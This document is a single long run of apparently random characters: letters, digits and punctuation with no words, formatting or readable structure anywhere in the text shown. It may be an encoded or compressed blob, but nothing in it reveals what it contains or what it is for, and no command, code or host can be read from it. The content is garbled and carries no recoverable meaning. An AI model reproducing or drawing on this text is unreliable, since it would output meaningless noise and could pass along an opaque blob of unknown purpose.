_07uTp6%)Oqq@0CqsUq~@0zJ&JQNNiwKJK;RA|7Q@;kAruEurxN9Ex&;WqXO(xy9r9&U+AAA4UN]r9%SC5BXtE9p_etfJnTwCUkXz7]&xC-}qQhrWx^Lx}Uwwd6NT}&WL](or]0;KiIQud6T+IdWJQ/%-SkSyISp]1n^(Yf//:ue/WnXn-1X1Ouy6I|EKDnV4;1JeurT4NnJ{ruULrsY9zxX6YTn_D1}k%x&^Iu%;FhxnDuuU&{rU/{rp7oud&rYz(:XOf02CV]htX]:)0]^Du^w(prYQ{w;/y4_s(4_S({h%Xh|rCX/kto7({xx:/oI;Qo61Xo|6Io6Q2X6i%:DpfhJYUoC9/{6L%0rtFoX((07({:/5(^BxIkr9YXYS{Q;OLXo;I4X}1oKpnoEJYQBq%0Xn%^S]&f]FXho2RQ&2Dx&2p_0(IQXQY^hxVQqt41@_7u%}FQX9Qs_tqrqir(AXrB7iNQ16)Q/hNs/~F_/|Q4eQX;f1@{rqh)~A1-pQBLw}UFpAdn5iBwYSx65|W~/^D)_^|7_S5K^Ci_wL;@6U1rxNF0k)YxxypSpEs@^f:2rA9FI|So1;kU_^Ie7_4&X_07/_}11iIw7^/4XF2Er_/7D|{%N;Q1EizIr)+CpBJyrf@yrYh/YR(@DC;hpVNIe@2JdAY0rJNok@9yr~QD4V^oz/O(;-:/ruO/FNq)_Uq9LFYs_1W-u2WL;/19pi|+wAI)_/o1LrsDrJzwhxLVN@oSrfW9h(+&Bh-@+whIofr9S:-zEk6hwAr}^xST+]6xoR5IkoSiA96u-DF~WJLOfWqin(FUIn:odX^W]{n(75xyIC/R0%pI-BzXA&0q5Q)q-nVIF50KrF/BdA;JAOAzqi^Bz(Yt-5CqFYhIs@z1Yq50]^4dy/6&EF4|0@U(Yy;SSw&)F0tp/t_}fL&+(V/EpzC~92iu~wEho](Kk&Ior&W6/N(Vr4E@yE{CR])AzpIWL~CwBy2hNhnf;7;XADpAWsDTuE:5@B7OBk1wOs)LVCE@SxCQ@/7D&/5}J0)Q/9)TVSWUDn{uWs20BYyxwuQuus5}p/I;|xxp7(@YQ:Wdyyr%/WC]BzET9W6ihI-)nd{Ii9/wI47kowXsSx{esWrC|;;_N0z};0ykhr{oo4-SpCuxiY:DyrNEw~~+rAKBJhwqwqz/nCCD4^D%uxtW)wrIhpLIt6666:{-ukAz2pOJrRtdJTxu0E{pBzIuRoIurO7OuwTET6W/;~9I-oB~WoI^9iTTi)qS]W;B4-R~-o{epEq6wTo]k6ptnVnIBRqu5OuxNB0E:0CNFFLLKiNzW+|pJ9OFu;SqQ)IB0{1o}4wr526rFI^xs)zzi((Yetqz0)ux_X~LW:6d6^J^z5:BSD4}|i:V}1OK6FWIRA}:]X6z|BY9]uNNun]VYsJAU/VK:SFV^_FFinI1pz+5qsFXW__NS%Td]6N;W5|Vk~uS5;C-T~OQFh^k|5@@rD(LFd]&^5|ACSx/VF;;N1{{n-/s%5o4fRX27/)-W~}:}Ls;s64K%o1uL+C-r{kTkFC_F@Epkx9EzWoW-LOq6p-u-eC@0rnu+;t~(k9-4^6CCySJ56;WR)EV;;y]%4oCrOVU+uuQUWIRrSYwpEuuEUk}9x;]WduYY-nktEUR~~;ek~]2:_Wn+rJJhwkSS(Lz-y99JRrUB(7^7n~w6CSErYz+WiEVJrqL{U~iho@@IiU52^I{Jype52pETTN(YI+AFC%0h-D)1Cu^yRdB06}hiop5UY9++WOCo7o&_66-Ukfq:yKnR|LOn&DXu;^_xuXTid4z_(J}qf/k^FB~JeTsu%^^EO::00R}dOJ:W16}zqkD%++{}f7h1BLV2s/IIxF]^Ci9dKsd+tJk+q-ohBXBeCdd/9uS;%WyyE;BDDRKxFwCwt:+iXWWWW0SThNxI|X)N6]ukYWFWUIy4%}})uNeo{CE9W/FF7;;Et66x_@en)6x:TowXOfQC/uVNT^-ISz0yzr(0wO0xrrx-D;rKE49YRou4Dy;yx%~Jxuwz~2eINtu24_In{eoLfrru5p/B4oy+kqBWB5]]2W:xxEErpx]Boohy5^yWDt)ip-WU5wEEuSy0Byrr~-kr-VT_xkICruwE4DVi]:kwI6x^yzhYwu021Shu}q{I9SO]O&hIi]J^EFd0oo@Ui_+W(p]ESyUkyC]WtpxEYDWOK)-rBf/%sWx6UQohy_OrW7FnxIWT6SC%712^(irO~:yiI0dsuuL0t|tyY~Ur@;nueCnxzi-1TquUSy]er6hKfNFSIS_NtfV6:9;f^uJAki:S:2&Xwz0^s:f]hu6q+VKd67&Wn@FFFf5o+]S(e0)izhu+KXKui&-S5eySroE09^}LDt2;STqoEysd:U^(TL|nXL(R{@yoyq(;-uiQ6SrSt0_yfe)xkfKQRx9QN+u&V@yn1LsyW{oT^kYQJww]IIDR5]WrIh7;z7Arpu]|n~ri:y5rWrh]hwxd6po%~e;~yNEWwTFR4YxE(/0N2rrF2}0&V]QzeVOf(uKSAux@Ur-X/drI(t+X%7%LI2x/hCdWWOU5E4)xRC;DAU|0e@0no^Qz7JrAqKzJrEkEzh6CBEp~:E--(BqEuwT/pIk|1SOU5UCuEJEyBDkW]E+qTh]AYWhuLOJwWLNrWtBTTE]}uhui%prR}Vzr(KKqO;z;r}u22NKDeSiSUBT]xk(Su]-|@ux2EEI~46W]F6sIhk9qupxpWJp0r(BfSoCz}WifxCI|0tu-eKBKw2&;yn4%^x0KW|F&%SpIX%%yf:hdUdC94SIpuwJ4-BEntrpD^f6hqz|zJSS6wRn+}L:14r}xAs_VytOLUT60AfR~%JYD9J-SSAKUz_EJBDAArBqU)qFprBC__WsohqS(5/];d{7qXWy|4J;EpKT}2rd})}y_Ny-Q4rd}o4R6-_LrSnrNp-B4Wkq;p^uTNqzBSteqtBqpI]AEDJDLh-SJi6qLdJx-E(~_urho@D-Io-IID(ktE-JF9hE|YCDT5^rWFeskE-f1pd9+hRCdFR-RD2WIUxiEzer-5IS7]0IiE)LLpK+CEC(%T^E4_h/IuW0fDpBy57{_6KWS6XEY|@;~qBws_TIwr-Dkr%QA2x7W4C0+T^V&oF5rNIsYR|2Rz}r2N;4R]KXz;qp_uwDDuuxO+~p^xWoL{)%qwt]yEW~-hx]xWdrx:-{;p^yxEx)5pxxy:pASU(Od}ApxLKXkr]d{6}/R4q6ykOiAs&XKtwxUnk~@xQOwInYEEI6%@2ku-5wh%WDIf|YorCJqxk;rzNuKTOW-%E+rUTW]XU/~IR;7|n1]J9;QJ^:eByRkwFtYr|2/&SfC@eL-By)zk@1C0kwBzwEIX{]J;wTzI2N~^OIy]Sqyu6B@rW}Kd-0y~T6-tqf7}Q:d+{]T7hUUNn%Bd~&JxE(rLX)s^e+~7K0_B-oR@XL}:I@%zF|nRnyyU/eYn7zUqx2]z:yWt~zr6wEOSzBurwT}s%~UC1irKx7Ir-D(C]d^4-ki9^rwq6/ey-:nC]yk)R0W];-T9p;;Ss&X:y7iTkfq~rxEOr:L(O}qyVUC@]Q7%5ss]zdzw/UeirWd}Tryp_02UNJK|}T^@n4}rrxWipJA{_@yEiQp-Sxs2Nk&N42Y7{f{r9&Xxr|DWAYOD}JN2DhL;-zLRi{9pN-UB~+VpUWnduhd%KWdR&_WzSs|xrqJ0W6U5@rx:{0rIDVyyz|)wk;L5h%2+-I/)5LW-&d6Q1fW|dQz)sRreE-V+)kTEW_hdw+sINuB{(-p69zy;X7D@0z:wx5CkruX&+rI}TUw/1;Y%ny41y(@^r2%f6:W-~~+TE7p5h2/0{D1B/pV04)kEkVDr]F}})71@nproEWt(tIzkt-Dur&fpSQ0Wrou^XoezFSYx|Sq6Y--EynqEXSsw/E}x6x|sIrQwnF0Ln9fAux_6TxUqpE1K+9h+(tRy0tRISq^xd5oSwu7Q1DfuDI~({h_}rtio++Drwye0xyki-S:0~5+Sttz6uk66-k6kU^5s:zRnuuR/R:D(Wt]74zsiWri5(e^YOu^7WI2tWDJ0t_J{4_:e1;~Xty~DChTIpuT^rp5@:^2UWr:^)LKtKz|O|rC6SDnr~pCh1Lnwhz|1E^WF+Lo6uyXnIp_9owBt0CBe{wi_)CC)rC^;oWuOOre&-pUdxrABWL/6OwRKowK@wy40Bez;xp]r(R|^wptQ4DT|-rIhROJ&nSuiDr4LWuCQCrA2Ep:C:OI%Rp0e|huI-/D+]o+2N_oWW6Wru(Wey_DWe_r+@rryU%t~eB1s(61}}TwsdD4@n_S-^Uyt]E:h%%5sho0-7Wu+RYWuxxuJh^oWdyC05^wo:JE+ODw1LT1o5hWIQ:W||0Bu{4EfQsEf%1E7L6OO&T+@K%WBt%rVweE6w|WN7BE6k&yp0YE6WCE6+2y6WhWy0LE6yXE6N4E6;XEpo%E6IwE^~/ypdpWyd;E^|eE^A5r]^By^Vey^&UES)xdyLIpfuIr(ODz+5CW]Opr-LRyW5nyWLwEy;YtEAW0OR~wJTzEy(pDWCBEe;SpWYYTkJ60;Ip(;/_0OQQEi_+tzFBRxz:iq_r|_RTTC%Ee%1COz;KLpTF^i&@5r4k4puiLTx+dut_SI-%Vxw]LJwX4y:D|N]Bs|wDzTrDWirD||]r_xR_ELxx;kui]pU-YpI:9:{EqpkT5~y;TxwUUx:E5rw^oEU~66EK9y5]/krz5pxwwhNt{rr+Sp6w/rxyexx|n_5_o:Q2(|kd/IE+XIQV%XNuD6xV_CNo(y}z;x6I^xEkSJ;0)iQA);5d9u9K2X9JYirk)rB71R;1yR;1(TBw_izwzDEe)rrIuEyxw|W+}hWQW|W+KuWQJ~WChR+%WRe%|~+%6R+%}R+/y4e]Aw+/|4+/74ekpwI/nDx^{~N+o65dTT9n{ikJ)RxdYwxkYX/Dhp4T:+ET:i(Ld&EL~L4DnD5h@JIIK:~pSQrzqiSL{E1B~|Q;1%4TC}(yoQUE+Dz~rr:wJ5x2DyUW-@x]Q/WpwOD4uyW^W]RC4+)r5R(rhhOB|s0;}rL~(+LBLu0B6pN|wX1qn;Jr:U6u+Shr}2(BSkwXy(tFkxW~BAtpB-IhiuTrQ-L~C&QXx%pFNf{|f^y:Q2E|)^6I2|Dp~6O;~/OSI(Ip4nq_A4tFf{4r0zFFd2uN|(rk6(:hE+OpS%4rqx|z@:pX_6y~@(op;syAEsfA9Dy9dqoJIoE|/9BS{BpTuXoh7y{|oU(|}UNp/AL4on{4/^(A7pLiVdO4/5y|}}q/0^&QE/%w]up]frrJIxnxC&AY0UI6D-]h-dS@4Sh(W)D6}-t2f-;EDWUoDrNrKpNn)k(EDyfpoW0|rzJ+NECErWqw|RiNNEB&fkF/upVY:6W0hQnhihX{dhoI-{Czrr)0WrXLoEYdW{fWNzKNNWB9)D2N(DSprxoiQ6]AApWiNpIYN6o(QpIiyBforE5A~SIYzOBWW;OLL49rQSBrN2z)W|9^ork;NSiVtI6-pIL0r|y:R2I^RuN{DWedwBEJfeftyW6AtU(k4n:KTf:xoWF6wQ%^p-RkEoO{Wwe_DWS(peAFt}2~WfOYE1JRtn:D]~;sA:_1fJd%JR;{(nzWrtTWe/AdW:^k0CAA2sA6tiECf4WC/|W%iR+SL~A%1~)Xts)%QRA/7RA-7s)r]@u/R|(-isV@JNNsx_9Aopuup}zd2}(Ot_R2FeI2wXwwK@k9f65NNR(:Sk:p2+wiUD4iB|yhK@rh|AfD4|fzk}i]N&zy{ww5ATIhx:Ty}xxCnqf59_-nY6Nu6:sFTTrEu6-zwxEUNrrk;pukwpu]ypxy|Xip^&ipsAiDnRYK:sYKBs-hN@u2WDI9:xIe-y:tJ&]t/B4eR;0t5B:9QWE~kyE0eLxwwpEwerx|@uBt@p5;W}|tsux^/yQzw69VC_9d-6/dUx/tfrkrFoxiEup)~upy4pxJx&/hK2RrCiqNN]SrF^E:sByFUK0e2pyr9KyhDw}@2Dyp69O@S]op2X{N0QN2BOh@4dOqL4D5}NA@TfOAIOruI~WrDJoT]6]pTwDu}yIiI5DuDzpA)TQA)sNV1_NT~JOuEYOpifrpx1r4spru){NA6DksuBoh]x|4A&|oy&f0u^w&wz^yVTqsrT}&x6Ou62I&9uQ-Tk~VykB_qE{@NiNs_hq0L95i:n{0Bn(ErfWWiArENnWi%LDNQDOrWWdkWt+rSyOpwrDu;VAntJ(&|D%:__A@WdN@WCfp&/nUE/@nE1%]{UE^U|Rs^krz:FKey@Ee+rAu(LBu|zpe;AwB0UqA]~o/Dr2K+EX{S)h7xRYB0NqIQJJ^W-U^rU}W;uS2OEUVkUf0rAW^t/oWQIUyr;S]IfTixye;r|Str|;p0sUuWeB:Q:YCEY7fr)54y(hVWE_Irus7^fof_fo6WJoxr+1X^f{X^(EO;fo1^f/|^(zprNQ^rJIOWr2SxTwupA/rE^n)V6yw;p7qpJI-WA7^W:sYkEY)IytSzV^{tY}dfV9w;pQrk+UuBqt-rJ9yk6whONQwpzAe^pqnFVBn]V-5WEitJ@A/;Ehz;EpxNUx{rfI0;+p+A4utV:CCq~B:t}~O4oJTWI)@4S+tVyt||Od0}r_VSOOTW9t4Ik%Y_ND1AT]ei5|A7/yh6}5||n50ksi;|)]nD0{}Qsz2sWrOy+wIp-;sK0wCz^r9{0x+npeiVxwUw6u~frr]w6u+|pukthSRiUyKn}YksuLx9hLT-1LKIsq9]r]qN9-:p+7{JA]BYCL{X@InB;]I26rt_x~NzO}qSXd}-o@Wdx@rr-%dKK2rdK2%)NFr5nF&f6xsB)pYJ5^)xX^76z9ASN9)@d9z^r9zRu2B]NIKLLnUshVUorE7FI]O()e77-9uyCe^B1+6N1_+))eqL~AuN6w@0ErzsdEfKn2%XRWUXChqEUA~R6xF)2WFB2J%}UOB1CX+}p)_f^wew6kN(6r&Cr&uFxBA052ihxue|C/reN@n0kIUs%OoARnnDh9p9^_ur6s(]woTEko]WV%qtJN-XE_(UNShh+kp94kns2;d&{-p62Dhn1k-I4shDYe{ruqhX/B{~47(VEq0xK;:K:Nr~4)_|k@0uECTh^CdXz5}:&|yw)kKhhWrC)@d:Q@pS/-pB%Dp|-{:6yI~|uX)wk7&SF_B2NFd{k|dK40z)q_{KOCO;uowFQQC-If^wfop}9Wi0NDn;AFCR;I-0w9sO2N&qr_Q]x@pBNef]u;ph4-rV|W)y6(r4zIkIshzqf@n(%;zhupAk|WiUhC1U/fJK~fX%9tNiODU2^desh6U2px12:x+ssOF6sIu}@-rA@W/1Q:e2A5W4EDDpu7n4D^YNe-}kwkQBq_Y;J:rWuQsreuJ&EEdW]sh2Ush2)A@YK)XJ|FC_pQTk(z:rEzV9EVJDr^ASSo%e-dSWO_pWyI]/E2Tu~|;;pdJOw1~pxE@WNCi;Y:TWO&Wrzqr+0&LWr@;W+YktuNTz%0/Ykw4^n/@@K]+OuQ&hLzyW&JKOW&IWrhB;^V99Y%RB%YJ^2LQp7%};Sh1_SV0erdf%Y~9qTC&2^V]}RtTt@n(C0:fkO(%12DBsW-VsW4J^5+5IU5A)J:LN4yuA9;nAT_qOW(-ei:iIzo6}6Sp5_^t/~~w_V+NV_ktf@}A_LsUkLOf(yn61On%/%wXDe1Nsihu|^;n(xp}DuY_-;ee+(E_u%]oBBuI}r]IopxhysSyd7Lh+}LT)duXDQ{TFou6oBI]^k:k%tLtYsLxAC{RRy]E;6x0KKnqhyOpeOE@+pkYz:2feO2)qTCWTwBOJ&})FFF;Fpxr:62}]7QreuFdfKxrAo/(OputsudUrR2nIo}_{WkWL%kdL6kt+DR7eYsi^6EkqCsK1t@|yq@|;2J6yKBx+%xxqfRx2w2WWrwYO-winuO/;1XpWdw1S/J:~w/:rx]+}uOX-^q17W9e-69YtxB{kDFeI:xop^xx1w2x|/O9-1oYrxWNu|pJxEouWEq;r:Up7zsuooJhD5/p/C5rOfr~|p}N9t(V;yCLo{}IJWBTVTWXTrdio+EoEQSw-OBBrdJpIuuC~B_(}tyK&e]4n{5proq_LKd]VXO0t@:n5~dNp1AJ]tq-e&:}VRxJkn}i5Bd_VJfh|pqKni(VihI-S6+rB&z@1hDT09+O&U9S6IISq|p:}(Xurp@uuyYewCDo(xz]0;O0e6Ro{6Ik}YW&tqfU(LA/^|^2eqyh|N2dyi6BVfwuhJ94hirEx+Eq6RssORKW%2NSqktBxDK-dCr9{euWYIp&94D{iI@qu;so|T9wYCiO}e7-(eKCh};2txJE_(Ixuu-1zIpBsnU6XeJTiT)SEWB%hIpxpqT/KWV6CpOId6WO4+FxRA)4xrppIe;yy@u%oSCRpDy^^]kpV--iyryukRRW--&K5;];qFrzyoV00DChu6YYW9u]AfooIE-:Wwhuw5q~uNNw+Son-RBB&9DpC{Q%XpCSw/k00pN&&~uA]uW__ICr6_p]kie;]EEUB}tI_2C9CB{oYy|N:ABIo{}N~I^9WnI{yI|C6hEpUqeEeICzkqEAr^dY/h4DIA&r5S9E&5E({DY{7h|6~nK%Oyr~-oW++rqwi]rEzix::II9zrprEOIIY4RI:UuR+NJID|Bnu]yJUJdzS@2n5I|B~INI(k&ND9q0qrB]UA|B)2::^L0iAq~|CSRIe%|D}N7-&BLunQyQfABUTS5~]hezYLB]NAB%}-}i(iIh]}0fI_]E49-n{I;fTB~IqoIFNUdxznuLrNh{ro^11X}DhF-_s/FFVQppe91t@x;xfE-UDBtD~qS]|hIp~zCC&dEd:D+E-WN+@IuDR_fCxW+R1(FpBWeTUDrpsrq]sdTw(ynF4+}0x2IyLXX1JxwfSnEESqo({DRw92uJ;r40wQeE9IDIn7rpRNuhxrk]]_WI-B-rEOQf-UAEDphheQh1i9&AhNpW~}A9%607@tEpEoAAR|6hIRVYr]kBS4]EE0}@]|CCWnVUVyOs}N0o({IyI&~u|Nffu:E+|By{6N;|0t/%Y6BI716+fQ7NC~Ww-KIK({txXko%-QJ);^COCsk(neOxwCT~urW199uoJ&X--EYYQRBKrFKV+ru]UL(_LSNNKiU+n:6kT/OuVSO|QEpSudSB;B%YF~~~T]~e/}kzW9TRux;wykQQ0/-x~N]%CCd~YRI+XS|y0V}eRi_z{irq]tqNxAE;RT0IndR4A5AqA&EWh-;IELyUTEtrJQ6DkOU0]5)ppLEoDz]uwwNtqrIuu|DrOV{9E]76EEUxr@C^yIDJOIqfERpBe6-pB^^hI^5|xD(~O;99dEx~ThrrVw4uF2-RCdh_W0SBkrWw~66u4x)whzedW;&y|E9x2x6rJo-/{B2d^r9tKNUw2zpxC)(5rDp0NSCh:kYQyI2uVB{oR4OOndqIBEW)OidEtdIuzS]dEuBLurYF@rhLV9WCqTCp6okfzEz}U]5y4xw70dB9}~oIBVyU+E&5tx;_(Vp)LVdiC_6E505xYOqz%p~z])I6]Xo6rW}dr9Cd_xoWE2Jip;RRue;+yF-ypq~(9pxIF+p:~-EWI}siS;Y7N~terBu|Ktw0DAKK(L1e(]odeO]^hRRrI^rrJS_KyBRp5I9eYC_ku)DuYfYoWFCnx]exrhY^qC2C@dTBTue6E(4-&^t4h&SYV_z+|oCLC}U@_qKW]9A:B)9FnQEtSOF%+i^EW5z&7{RFzE5zr(KKqY;dS6hk_}o6q7{n4{xUqI:-w^pBnWrqp~V-D7VOq-;~u5uxNJ]x_yx}D&5Spi{0N~Y11O;fUowyRFWr|5DOFfe)IOXXfw5;Wi~r^90JAIWWtBR7z^yEynDh]6Lnpps5yu5|2xxzNw^wJtDdL(o+L~SUxEU&zw;VUeOy_ODSIFNqkWBOih]+1dLUCTOD69rrDWTS;(~e/F5W/odCr-y]^6E|-E6yz6VJs}xx]xCDhEruxEy0YuxNzwwU-%Ru|:ECIoEOyyR;r_@5@@VrtOO)--L+E6_~B0y|9Lr;5Dp@0hdWVn4:KCfO+zC)khq)nXSJxJQ}WV~%kC/x^uz+IA_yO6)WkxnF64OCQ~S4s:%:B7zB}o1@&^u&/4T]n%10T/iEN1R65Y{4|~fxs4~sx(LfRwJhA0tuO9yNBppi9JoDILL0W-@]WJ4Y^6u1Idq&X7%p2hO_L]X}}^Idzd+rhIuuU_K+K6NOW%n4^@_h|y{&whOtsRw^ytseCD%S(CE+4)uTif~suySL&hQFsOO/-+AB-R@AzyEQkh&2pWFLopqVh6]]h|Wr~(9:^VqdL^u]Y56hxIoWI7@TBEWdC5BYh^kUi_wCJVfE{WF61wtheqwBX(]nC]wrkkUx-0w~ryd:1J^Jh)CoAY/@O(sQzE|7Bxu+rRh6xRDWIf_//s4&ryf}TS:Wrk]ASr-EzsO~xYd6q2yI~iI0UsXEWy-DJhwxh1~reyL-DA^NkywRXCJ{Cx6Exko4QW%{|IkBi]rh|iIpxhB@A25();)wIrYrRx@e]KWI5KkF-kEEr~TI;EuCwT@NVrB5khWr~J;T(U|O^Wew^pTD|K:RE}:0p&^WOrx@1n+i+p)+U](CTNDpzKeOuYSpXpO^Yo_UC&R]z(Y+B%pTBNrx/xNrN9]N1neoz1SpFSCx7I)|%o]+nud-r9Q_Lx)/_x^OUKIJR_W)SLFW;d1y}nyN{9hr+_(6tA|EJ+/SFRB5Iz(Shw:SE4~x2oXf^6_puVC(L4oOh7}Ke{q;-5490(tt|/;A5dx7x}T7zXOy9sJ_9WpxzA2y-y477Je()JV+6KRKq7yzfU&+pVYJp4t7{wT}L;YL:K51k|KoODIz2ykT]:}r]pFD+_4LWI1Qyk57I65z%zrpq9L-p2+Srnfr%}E_BWRr|qpQ;E&CYCEusO9AViwE%Kry0&yoI7w%y9eqFkrUI~Ck-sp7z-)Ok^7JB(BzUpwxwuodCkoyV:FfCsAt9_hEVTVu5|9tkf2/A2)1QK4q(&L9:s@9RznN5d45Y}iU]|+L^xi@qFRDWhxe_KerrVpy+2x_x}RoY@5uNs%6r((trkqy^@TqK||+)@&d|Jp/66{1d1^W+1/(re-&irYL;X~/eV0hCV0DIB&TEy@tA4/&IxxW(rX1rE0ifDKN~NsRIS]zW{qexu}B~701WkU5Wo%fB/sCr{(~NpX~+Csp]pWd6xWBBuT-UhTwB9h)N%qryVwU(OI5EwKuW^t_UCtwBByrE_DLWA]Kfpr_U]BN+r)^BBwx~w41~CI6AIi)+udRWr-XWz@ekk~X-B|6W]fNuSV;qqfU]u@x]AhDr4A&fsA-Uq4XyezuW(UJ:EN:zEduO()Ch}|Rdk/X]uO@+rN+(E~hErudruL1yr)@WU&YUAF~WW5~yzfi(WOCrz7|AE;k]OByU56BBWxhEE-BrWqA_WqV6Wqd:Wx/0iur^prJwqu]wpuwQDux(IuyYDyYdw9yJR~YORdJ106YL4uWdC~:I^xEkDIK1VdEyRr:}ku9}sWEYw~E&|VyNzrhfrry^nuUYA~UV]Wp]RWW7^9w0xu+0ruzC6uu{CV4tk]CVIBAx~u)TBuFB27Q@&zBuC;oz4roIiuxD)u^w|+zp]+zDB+zrI&w(zz(y@Ett}z~NIESs~p^wrwJ~rSJ~DS9eCWurJEuROpDz@;2LpuE;iu9w6xzYI+/1qr~VJ;F42Er}zE^DhEi6~EIU-SQX4Ne-OE5WTzQ-qEQUS-|w5+Q%B)rphzw]WE(1BrFX9EC1CCBzwE9pRuwko)4u&qI//JWys}-]q(qukdu-/~VEpR2RW^OIdfq]RW0uBY9)C-~ssBhQ+F+(sI}ER+s~t+]dkf+iNzBA^@AA_n|uU]~n{J0&|DAEON~LwD~f:]Ik|OoIKEpxwE9iwip6|0IfnR|u/Ir6spV(fDpA_UJd]uW^I:s6B6k6AiU:WQUpKro66Tr~(frp^Irw9oDI%-uQxr92OICVr+wYOJqqJIr~I{]OqIDifEAO-{O@@k4|](]p9S+^)A&^(hO@1z&Xuh6uuyDTYORIyop~({pu(S2oDAi/1LCQoWIV{npw2KirDzqThQAsd^0CT^SX(]4JC{i+Up9sd:BX6-B:5{ir@-U1fUI:7/wWIJ9Enx/yppxy:nABW2ziwpx]iIoESY)rWe;yW2%ye%_(r^^y^hBEuE^WqywW|^:E~xVr+uA^6nYU%Y^y5WC-~+BN/W5V~;yWNy6zp/zySp_xwppWS1]L^pwWE_q;pNEOA~RhRi)pFB/qR|n66e6U~-AyFBt6]])d])V+ut)Yk|)BYi)-Y|;IEk;USpUEf@zyfyx-)Aw~nd2:VAV_Si_fVVC69y2uB&XENd6dSU2OR6iy-~Ju0YFOU}hyx)kBWBtyE)0yz(0qS2_W+&_(WhfpW6f_SBIi-q|_Wqw6:h]^Jq+JO2)^-AsrD+hr(W/yuO4pEU|xJ15Ef{A;O-SIEF/4JuxNC90O|rEw1Vt1:dpNwrd5^r}fxuxRurrwiC5)S:57A~pVDu6IIu(^)CBLIWVQpOFk2]fE1wCIqupAn26|dxC{|wS~h5CDD]e(5Sq|I+__]Ew&D&SQireXUWoru+(rkSQ]45~6T+z&BizuBBQ]hx]}6x%xEr7Qtiq(T79+hxk|px~Y~uu6~|JJDCe9)z;hES~A6Eh~WSQJ|EEu4;Yxtzo-T-:5I-6Q9ETf@S+K}zS1rCCzdER]UxW%pECyoO4;2pBL4-CU5]FNu-T]WtLU@BLqTtE^nIiq0q&yrB&iuf7VT9SL5LwJRruXABfOwh20O^4}1^]w26OkVJ]e@UVXQ]~0QF2~4_x}%LT1_{~L&ERpSLIU4i@Vuzr^W;+60(Uhwf9(frR}S+s^Nzn6~dJ:ri::WU2_]]II+Dnh}ous6IDuTW+C]IK^h;dCxIDfs^1(/p5~}ps^:_0fyo]Or{C|~xiWw-J_4q+p9Ip;WT5^1d9^d]}C;k4|NV|&kT2q5orWDLu-4L:Spnruxx1XKWrI]qDoCoqC2_pihF&TN-T2tAIxyLA1A%U1V6^T2Q|Uup|SkUS5dxzxpL}sxUn/YNurtOI2Ldx66(^4%Wdu(oVuxDAo%-O+K-DSBKp6NyrBVoI;VoxpBDhwQyD)/xr(uY|0^(R;t-xB_k@/+@dyqFKyC/5(u+6NR9_EJyqzheTEON-r~IJE~4;B~4{IpzR:wkKSOynzrAyrA]S(A]k~rxEdEr]dEu6UI-:+IInEB)n-BB|wu(+yE5tN-5eNSVOLeiyY^iY6Vy)E7Nfx:B~J}}Uu](hB96IV-yt}OC]h5hwi0;0RV-S6S(wpd-II-YKpF7AORVU-Eh1+rhwk-7teEi~DWFE;Wf_rWz_rzfhB+U__B|hY0q+Or^-:Wq~pE^pXE&BTzSh(EONS]s{yrhRrEWpk-/ix:qRCkqqOfn|;OT@W]nqywJ9IWBhWreOy_Ou5WXBpENEwWh4ou:Vu)ExzyT:SU2yVeqAF-0ESpfB-kFnO(|/T~2n1+]F|h]+hEI;VK];t5~z]7xfBdLRCz+L4K;Re1WS|xw_eUS/Vt2+/@W|tJCweOEzh@5ShpzhU:T6torI(ti76dSzQ@rQAWrQX5w+qISuBIpys~XQo:X:4rwyQh+WnIXh@nO:Iu]]npTh90+BI4ut(iwDF)pDqWL|4JL5LCzx_4ut|u5KQrSXJ^TX69rRInDBd~r;VT_E}~B~B0q{RShCA&tw_~6iU@Bi~^0F6~u;i4hiF29]FO]~A%I4kK9A4)uS^n9]N|L49D0]2Y6U~O:iVF6@&)6@e:LW4J~&zOAqfBt_nRtr7|qxVhr);4IE^|uzxTu+NRJ+{iu2FKf2X%Krp2(@fsf2B1~4]FUKdER@:]VoS2wL]~wV6hVr~f]D^7@DKexL~4)td&YtdU+:LnOKhRBIIhIrd6@@h9{oqO|{q5|^^sxQY{n1^&AFYoh)^}zoR-(rY-6UTdCr1CWVxY107KWhAULu&Bzp|0WrIu(UTVDO9+q^ne(~tBK6AuYQ^B|iBEfiIsOIo/On1AUDp:{K9q6f_xSxp+0D(udiUi-0SY-:KBE6iKIKuKIzrtOD0Rpn1Bk67Vd6Iqi~uu-1oY]^WfNpVY/xqxz54A5y0FDdu(Wi6BEt{BKAo/OIopi~7F(Fs)wt}xphyk@|OOxfK7EDoSTp4%(Kx7nUwF25w1/K0OCKzw)LEA]f|zN;dA-A]I]+@Ei42(iiyEiQC(EDBA]Nn}fVEE+tK^u}o(ALWEpLEEn~WEVd-YE54rVIU]|&1hqi_dh{:Thkf1I|Sfd)f}DE+A6Rw|]U]&NULE;/dk(T^2fEV)f_(WJyekfOprFK;SfXr_s@Wrk&t9IRhBS;LES+pr-WT:~fKWO66+2&XA2EpyWAu:S}:0(i1^B|KJ-S09:2fO2pkOWN]-pFR:rrz;5OiO4_LxL^|S4JCSN_Eu2O)^JQFk)kopqx0]%sy7t1^u)6u|%AENCd(B2Euu6){B20rkRIO^~uWErL/dh/z~J&4-]F9+IO^6e:knswDB4/npTt(fe|CuLSyiwehw;JONxtO{E/w-x(hQrd:Lp6)orhA:+x_:+yJFpW4h-p:^pOrD&(@{4SpIuJpfufO;OqB~KS56(wd1TC4hLL/KN|}zL55~(Y%LzW%IrLwhue0/BFAhqVq6qF7RO0essFd6]I0;0Tp5xTRKf]qo0_SeYfSrYUD:xz:rD_Uuth|/6i+;0OUUFAuQdVLdqr5i0qS^UX)Tk^%nr]^hr]z6osx}u+/w0R2IxWxRRB;XJD{Lo2L]oB;0rywh9x}Yfx4/d&WE6w]exo|qUwOp{]2W9k/ur+9R9S1QRqN;FJJWuq-X}VW{}xwCu]2xnk+T}:tOd^W(n97%q_UO5o%W:W@-}(FEwJ%D]e~VITuz:uVx96RCIh~eTz;_N5^k|5h_+5huIdK91rD)ST27zOn1BO%JK1o%SDE{yIiT2:td_+nryAD@-z@LCihfD4sz)F{pRITyW6CwCt5)_NJx-O+q-I6;{-wL^XS_{TpLypCVeR;yXQ4U4zxh{iCU4N{N_fsU4F%UCNsU54@B7f/sY6:D0hrr4%sO/%KoEi1VCpRBrF]NWrASO-&n4_R+d(uzII{Od^~IWpSL+Dp7/ynNiSNWqrwOy//]4hQW+;&(or|W0e4+W;u)N|9IDFAI/Ff^kIBJtUp09^qTxB]x}x{V0(ysdFx5LV|tIh^s/+yN&||TfEiW|I4Dzry+p~St|VL(+~u2yA+ExryI;w|Sk;6k-Wo:|hrLAN^4xn^kSi9]WErNu4y%e;VIofX|W(Ve9]kI0p2I|WpiBEE+xBu]xui)yW}F6BJS~{@Uy^C~^)+^nRifI;SfO)uSzN;pykq~oRhI6uS5B:E1z;-]itSYy(FVpxzS^RkLiLEtdxYEp